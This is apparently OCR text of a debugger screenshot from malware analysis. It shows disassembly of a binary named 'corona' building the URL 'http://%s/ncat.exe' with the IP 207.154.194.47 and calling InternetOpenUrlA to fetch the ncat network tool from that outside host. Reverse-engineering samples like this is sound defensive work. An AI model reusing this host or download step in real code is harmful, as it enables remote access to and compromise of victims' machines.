 32
fx
#
A2
CPU
Log
Notes
Breakpoints
Memory Map
Call Stack
SEH
Script
Symbols
Source
References
Threads
Handles
002410C9 83FE 04 cmp esi,4
002410CC 7C B4 jl corona.241082
002410CE 0F1045 B8 movups xmm0,xmmword ptr ss:[ebp-48]
002410D2 8D45 E0 lea eax,dword ptr ss:[ebp-20]
002410D5 50 push eax
002410D6 8D85 04FFFFFF lea eax,dword ptr ss:[ebp-FC]
002410DC 68 8C6B2500 push corona.256B8C 256B8C:"http:/
002410E1 50 push eax
002410E2 0F1145 E0 movups xmmword ptr ss:[ebp-20],xmm0
EIP 002410E6 E8 25060000 call corona.241710
002410EB 83C4 0C add esp,C
002410EE 8D85 04FFFFFF lea eax,dword ptr ss:[ebp-FC]
002410F4 6A 00 push 0
002410F6 68 00000080 push 80000000
002410FB 6A 00 push 0
002410FD 6A 00 push 0
002410FF 50 push eax
00241100 57 push edi
00241101 FF15 78112500 call dword ptr ds:[<&InternetOpenUrlA>]
00241107 8BF0 mov esi,eax
00241109 85F6 test esi,esi
0024110B 75 15 jne corona.241122
0024110D 5F pop edi
0024110E 8D46 01 lea eax,dword ptr ds:[esi+1]
Hide FPU
EAX 0363FAEC
EBX 00000000
ECX 0000001A
EDX 0363FBAF
EBP 0363FBE8
ESP 03637628
ESI 00000004
EDI 00CC0004
EIP 002410E6 corona.002410E6
Default (stdcall) 5 Unlocked
1: [esp] 0363FAEC
2: [esp+4] 00256B8C "http://%s/ncat.exe"
3: [esp+8] 0363FBC8 "207.154.194.47"
4: [esp+C] 00241010 corona.00241010
5: [esp+10] 00241010 corona.00241010